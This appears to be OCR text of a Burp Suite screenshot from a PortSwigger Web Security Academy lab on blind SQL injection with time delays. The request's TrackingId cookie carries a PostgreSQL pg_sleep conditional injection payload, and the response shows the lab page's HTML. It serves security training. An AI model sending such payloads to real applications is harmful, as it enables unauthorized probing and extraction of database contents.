 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7800c503aace70809a6ce000df0082.web-security-academy.net
3 Cookie: TrackingId=
rlVDcFulQw95ClyL'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=jeB5GEAMdwT4PnHBhw64wq1HGKCoNGZH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7800c503aace70809a6ce000df0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done
11,532 bytes | 244 millis